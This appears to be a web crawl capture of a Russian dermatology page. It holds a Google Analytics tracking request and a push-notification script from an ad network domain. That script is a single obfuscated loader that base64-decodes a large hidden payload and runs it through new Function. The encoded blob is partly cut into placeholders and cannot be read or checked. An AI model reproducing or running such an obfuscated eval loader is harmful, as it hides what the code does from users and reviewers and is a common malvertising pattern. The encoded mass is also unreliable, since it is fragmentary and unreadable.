request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=355741644&t=pageview&_s=1&dl=https%3A%2F%2Fdermatolog.guru%2Flechenie%2Fmazi-i-geli%2Flechenie-sudokremom-instrukciya-po-primeneniyu.html&ul=en-us%40posix&dt=%D0%A1%D1%83%D0%B4%D0%BE%D0%BA%D1%80%D0%B5%D0%BC%3A%20%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BF%D0%B5%D0%BB%D0%B5%D0%BD%D0%BE%D1%87%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D0%B5%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D1%82%D0%B0%20%D0%B8%20%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F%20%D0%BF%D0%BE%20%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D1%8E&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1437539278&gjid=1051465212&cid=1515566675.1766016159&tid=UA-73658762-1&_gid=692816405.1766016159&_r=1&_slc=1&z=1694181043
body_size: -450
content:
2,cG-C15T4NN56R

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/VMeXPyjP.js
body_size: 13399
content:
!function(){let c=new Function(atob('[base64]/nnIXnnY3nnIfnnJ/nnIXnnY3nnIbnnJ/nnIXnnY3nnIHnnJ/nnIXnnY3nnIDnnJ/nnIXnnY3nnIPnnJ/nnIXnnY3nnILnnJ/nnIXnnY3nnI3nnJjnnZPnnI7nnYjnnZPnnYDnnZvnnZbnnYHnnZznnZrnnZvnnJXnnZLnnJ3nnZ3nnJnnnZznnJznnY7nnYPnnZTnnYfnnJXnnZ/[base64]/nnJ7nnIjnnabnnYHnnYfnnZznnZvnnZLnna7nnJLnnZPnnYfnnZrnnZjnnbbnnZ3nnZTnnYfnnbbnnZrnnZHnnZDnnJLnnajnnJ3nnZnnnJznnI7nnYjnnYfnnZDnnYHnnYDnnYfnnZvnnJXnnZ/nnI7nnYjnnZbnnZrnnZvnnYbnnYHnnJXnnZjnnIjnnJLnnaPnnbjnnZDnna3nnaXnnYznnZ/nnaXnnJLnnJnnnZrnnIjnnJTnna7nnajnnJnnnYXnnIjnnZjnnJ7nnJLnnbTnnZHnnbHnnaPnnYLnnIfnna/[base64]/[base64]/vtLXnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIbnnIXnnZbnnJznnJznnJznnI7nnZznnZPnnJ3nnYHnnYznnYXnnZDnnZrnnZPnnJXnnYTnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnIjnnIjnnIjnnZLnnJ3nnJLvsIzvsJ/vsITvsInvsJ7vsIPvsIXvsITnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIfnnIfnnITnnJznnJznnJznnYTnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnJ3nnZLnnJ3nnJLvm7Lvm6Lvm6Lvm6Xvm6bvm6/[base64]/uq5PuqoTuq6buq57uq4Xuq5zuq5Tuq7buq5PuqoTuq6zuq5fuq6Tuq6nuq7Luq4fuqoPuq4zuq5juq4Puq7fuq5Duq63uqoHuq7/uq4Tuq4/uq5ruqozuqoHuq77uq5juq7vuq43uq7fuq5vuq7Luq6Xuq6TuqoHuq5Tuq77uq4Tuq7Duqozuq5vuqozuq5/uqoLuq5Huq6Tuq6buq5Puq7buq7ruq7fuq7Tuq7Huq6/uq77uq5ruq6nuq7Huq4Huq5juq5vuq5Tuq4Puq5buq7ruq4Puq73uq7/[base64]/nnJznnY7nnZbnnZrnnZvnnYbnnYHnnJXnnbTnnIjnnJLnnIjnnJLnna7nnJLnnYfnnZDnnYXnnZDnnZTnnYHnnJLnnajnnJ3nnJ3nnIXnnY3nnIHnnJjnnY/nna7nnJLnnZnnnZDnnZvnnZLnnYHnnZ3nnJLnnajnnJDnnIXnnY3nnIHnnJznnJDnnIXnnY3nnIHnnJznnI7nnZbnnZrnnZvnnYbnnYHnnJXnnbfnnIjnnJ3nnY/[base64]/nnZLnnJ3nnJLgrJXgrJLnnJLnnJnnnZDnnJ3nnIXnnY3nnIfnnITnnIfnnZDnnJznnJznnI7nnbPnnIjnnbPnna7nnJLnnYbnnYDnnZfnnYbnnYHnnYfnnJLnnajnnJ3nnIXnnY3nnIXnnJnnnIXnnY3nnIfnnJznna7nnZLnnJ3nnJLusb/[base64]/[base64]/ur4Tur4Pur5jur5/[base64]/usq/[base64]/vtLXnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIbnnIXnnZbnnJznnJznnJznnI7nnZznnZPnnJ3nnYHnnYznnYXnnZDnnZrnnZPnnJXnnaXnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnIjnnIjnnIjnnZLnnJ3nnJLvsIzvsJ/vsITvsInvsJ7vsIPvsIXvsITnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIfnnIfnnITnnJznnJznnJznnaXnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/[base64]/vtLXnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIbnnIXnnZbnnJznnJznnJznnI7nnZznnZPnnJ3nnYHnnYznnYXnnZDnnZrnnZPnnJXnnaTnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnIjnnIjnnIjnnZLnnJ3nnJLvsIzvsJ/vsITvsInvsJ7vsIPvsIXvsITnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIfnnIfnnITnnJznnJznnJznnaTnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnJ3nnZLnnJ3nnJLur4Lur5Lur57ur5/ur4Tur4Pur5jur5/[base64]/vtLXnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIbnnIXnnZbnnJznnJznnJznnI7nnZznnZPnnJ3nnYHnnYznnYXnnZDnnZrnnZPnnJXnnafnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnIjnnIjnnIjnnZLnnJ3nnJLvsIzvsJ/vsITvsInvsJ7vsIPvsIXvsITnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIfnnIfnnITnnJznnJznnJznnafnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/[base64]/vtLXnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIbnnIXnnZbnnJznnJznnJznnI7nnZznnZPnnJ3nnYHnnYznnYXnnZDnnZrnnZPnnJXnnabnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnIjnnIjnnIjnnZLnnJ3nnJLvsIzvsJ/vsITvsInvsJ7vsIPvsIXvsITnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIfnnIfnnITnnJznnJznnJznnabnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/[base64]/vtLXnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIbnnIXnnZbnnJznnJznnJznnI7nnZznnZPnnJ3nnYHnnYznnYXnnZDnnZrnnZPnnJXnnaHnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnIjnnIjnnIjnnZLnnJ3nnJLvsIzvsJ/vsITvsInvsJ7vsIPvsIXvsITnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIfnnIfnnITnnJznnJznnJznnaHnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnJ3nnZLnnJ3nnJLusrjusqjusq7usqPusrnusqvusq3usrjusq/usq/[base64]/vtLXnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIbnnIXnnZbnnJznnJznnJznnI7nnZznnZPnnJ3nnYHnnYznnYXnnZDnnZrnnZPnnJXnnaDnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnIjnnIjnnIjnnZLnnJ3nnJLvsIzvsJ/vsITvsInvsJ7vsIPvsIXvsITnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIfnnIfnnITnnJznnJznnJznnaDnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/[base64]/vtLXnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIbnnIXnnZbnnJznnJznnJznnI7nnZznnZPnnJ3nnYHnnYznnYXnnZDnnZrnnZPnnJXnnaPnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnIjnnIjnnIjnnZLnnJ3nnJLvsIzvsJ/vsITvsInvsJ7vsIPvsIXvsITnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIfnnIfnnITnnJznnJznnJznnaPnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/[base64]/vtLXnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIbnnIXnnZbnnJznnJznnJznnI7nnZznnZPnnJ3nnYHnnYznnYXnnZDnnZrnnZPnnJXnnaLnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/vqo3vqqXvqpbvqoXvqo7vqpTnnJLnnJnnnZDnnJ3nnIXnnY3nnZPnnZTnnZfnnJznnJznnajnnIjnnIjnnIjnnZLnnJ3nnJLvsIzvsJ/vsITvsInvsJ7vsIPvsIXvsITnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIfnnIfnnITnnJznnJznnJznnaLnna7nnZLnnJ3nnJLvqonvqo7vqonvqpTvqqPvqpXvqpPvqpTvqo/[base64]/nnJnnnZTnnIXnnIjnnJLnnabnnYPnnY3nnZrnna3nnZDnnYbnnY/nnI3nnYPnnbPnnaLnnaTnnZ7nnbrnnZ3nnb3nnb3nnY/nnIznnJLnnJnnnZTnnITnnIjnnJLnnaPnnYLnnZnnnbrnnYbnnYTnnY3nnIbnnZfnnIHnnITnnILnna3nnYDnna/nnbLnnafnnZrnnZ3nnaHnnJLnnJnnnZTnnIfnnIjnnJLnnb/nnIHnnbTnnZ3nnYfnnILnnb/nnaTnnaLnnaTnnYznnYfnnbDnnZHnnZHnnbPnnZTnnIbnnbTnnbrnnJLnnJnnnZTnnIbnnIjnnJLnnbLnnaPnna/nnaPnnYLnnZTnnZPnnZHnnY/[base64]/nnIjnnZHnna7nnJLnnZbnnYfnnZDnnZTnnYHnnZDnnbDnnZnnnZDnnZjnnZDnnZvnnYHnnJLnnajnnJ3nnZLnnJ3nnJLum4Hum5bum5fum5fum4zum43nnJLnnJnnnZDnnJ3nnIXnnY3nnZfnnZDnnZTnnJznnJznnJznnI7nna/[base64]/nnbfnnbnnnaTnnJLnnJ7nnJLnnannnY3nnIfnnIXnnJLnnJ7nnZTnnIbnnJ7nnZTnnIHnnJznnI7nna/[base64]/[base64]/[base64]/uuo7uupnuup3uuojuupnuurnuupDuupnuupHuupnuupLuuojnnJLnnJnnnZDnnJ3nnIXnnY3nnIbnnZfnnILnnJznnJznnajnnJ3nnJLnnZHnnZznnYPnnJLnnJznnI7nnb/nnIjnnbznna7nnJLnnYbnnYHnnYznnZnnnZDnnJLnnajnnI7nnb/[base64]/[base64]/[base64]/uma7nnJLnnJnnnZDnnJ3nnIXnnY3nnZbnnIHnnITnnJznnJznnJznnY7nnZvnnZTnnYPnnZznnZLnnZTnnYHnnZrnnYfnna7nnZLnnJ3nnJLvk6Pvk7Xvk6Lvk6bvk7nvk7Pvk7Xvk4fvk7/[base64]/[base64]/[base64]/[base64]/[base64]/nnabnnbrnnbvnna7nnZLnnJ3nnJLvjrXvjrLvjrTvjq/vjqjvjqHvjq/vjqDvjr/nnJLnnJnnnZDnnJ3nnIXnnY3nnITnnI3nnI3nnZHnnJznnJznnajnnJ3nnZTnnYHnna7nnJLnnYHnnZrnnb/nnabnnbrnnbvnnJLnnajnnJ3nnJznnJznnI7nnZTnnY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/voKjvoKvvoKjvoL/voL/voKjvoL/nnJLnnJnnnZDnnJ3nnIXnnY3nnZDnnIXnnI3nnJznnJznnJ7nnJLnnIjnnJLnnJ7nnZDnnZvnnZbnnZrnnZHnnZDnnaDnnafnnbznnbbnnZrnnZjnnYXnnZrnnZvnnZDnnZvnnYHnnJ3nnZbnna7nnZLnnJ3nnJLgsozgso/gsoPgsoHgspTgsongso/[base64]/[base64]/nnJ3nnZTnnbTnnJznnI7nnYjnnZDnnZnnnYbnnZDnnY7nnYPnnZTnnYfnnJXnnZTnnbLnnIjnnb/[base64]/[base64]/[base64]/nnJ3nnZTnnbTnnJznnI7nnYjnnYjnnYjnnYjnnI7nnZTnnbPnna7nnJLnnZrnnZvnnYHnnZznnZjnnZDnnZrnnYDnnYHnnJLnnajnnIjnnZPnnYDnnZvnnZbnnYHnnZznnZrnnZvnnJ3nnJznnY7nnZznnZPnnJ3nnZTnnYznnInnnIXnnY3nnIPnnJznnZTnnY/[base64]/[base64]/[base64]/nnbbnnYHnnY/nnZvnnZ3nnaznnbDnnaPnnabnnZPnnafnnZHnnYPnnaXnna3nnZ3nnYTnnJLnnJznnIjnnIjnnJLnnZrnnZ7nnJLnnI7nnYjnnZPnnYDnnZvnnZbnnYHnnZznnZrnnZvnnJXnnZTnnb/[base64]/nnb7nnbTnnbbnnIbnnZjnnbfnnbLnnZznnZrnnY3nnZ7nna3nnZPnnb3nnJLnnJnnnZTnnb7nnIrnnZTnnb7nnI/nnJLnnJLnnJznnI7nnZbnna7nnZLnnJ3nnJLvqajvqavvqafvqaXvqajvqZfvqbDvqavvqbbvqaXvqaPvqaHnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIXnnIHnnZPnnJznnJznnajnna7nnJLnnYbnnZDnnYHnnbznnYHnnZDnnZjnnJLnnajnnJ3nnJLnnIDnnZPnnY/nnbbnnYHnnY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/nnJ3nna7nnIHnnJjnnILnnajnnIXnnYnnnZrnnYbnnYnnnYLnnZTnnYnnnY/[base64]/nnZTnnJ3nnYHnnYnnnYPnnJznnZTnnYnnnZ/nnZfnnYfnnZrnnYnnnZ/nnZDnnZjnnYDnnYnnnZ/nnZznnZLnnYbnnYnnnZ7nnZHnnZHnnZznnYnnnZ7nnZDnnZ/[base64]/nnY/[base64]/[base64]/[base64]/nnZDnnYHnnZrnnYnnnY/[base64]/[base64]/[base64]/[base64]/se+/t++/oe+/tu+/he+/o++/oe+/qu+/[base64]/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/[base64]/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/[base64]/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/[base64]/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/[base64]/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/[base64]/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/[base64]/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/[base64]/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/[base64]/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/nueckuecmeedkOecneecheedjeechOecgeedk+ech+ecnOecnOedqOecneeckuedlOedmeedgeeckuecmeeckueckuecnOecjuedl+edneedruedkuecneecku+/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/[base64]/vv7rvv4/vv4/vv4nvv5Lvv5nvv47vv4/vv57nnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIHnnZPnnIfnnJznnJznnajnnJ3nnJLnnZ3nnYfnnZDnnZPnnJLnnJnnnJLnnZ/nnZTnnYPnnZTnnYbnnZbnnYfnnZznnYXnnYHnnI/nnYPnnZrnnZznnZHnnJ3nnIXnnJznnJLnnJznnI7nnZfnnZznna7nnZLnnJ3nnJLvv4jvv57vv4/vv7rvv4/vv4/vv4nvv5Lvv5nvv47vv4/[base64]/vv7rvv4/vv4/vv4nvv5Lvv5nvv47vv4/vv57nnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIHnnZPnnIfnnJznnJznnajnnJ3nnJLnnYHnnZznnYHnnZnnnZDnnJLnnJnnnJLnjKLnjIXnjI/[base64]/vv7rvv4/vv4/vv4nvv5Lvv5nvv47vv4/[base64]/vv7rvv4/vv4/vv4nvv5Lvv5nvv47vv4/[base64]/vv7rvv4/vv4/vv4nvv5Lvv5nvv47vv4/vv57nnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIHnnZPnnIfnnJznnJznnajnnJ3nnJLnnZTnnZnnnYHnnJLnnJnnnJLnnJLnnJznnI7nnZfnnZPnna7nnZLnnJ3nnJLvv4jvv57vv4/vv7rvv4/vv4/vv4nvv5Lvv5nvv47vv4/vv57nnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIHnnZPnnIfnnJznnJznnajnnJ3nnJLnnYbnnYfnnZbnnJLnnJnnnJLnnZ3nnYHnnYHnnYXnnYbnnI/nnJrnnJrnnZTnnZfnnZbnnJvnnJLnnJ7nnZLnnJ3nnJLHj8eNx5jHj8eEx43HgseIx4rHjceYx4/HhMaCx47HhceI55yS55yZ552Q55yd55yF552N55yH55yD552Q55yC55yc55yc55ye55yS55ya552c552Y552U552S552Q552G55ya55yS55ye552S55yd55yS7oe67oe/[base64]/552u55yS552F552a552G552c552B552c552a552b55yS552o55yI55yS552T552c552N552Q552R55yS55yO552/552u55yS552P5528552b552R552Q552N55yS552o55yI552+55yO552/552u55yS552B552a552F55yS552o55yI55yF552N55yF55yO552/552u55yS552Z552Q552T552B55yS552o55yI55yF552N55yF55yO552/[base64]/[base64]/76Co76Cr76Co76C/76C/76Co76C/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]'));c();}();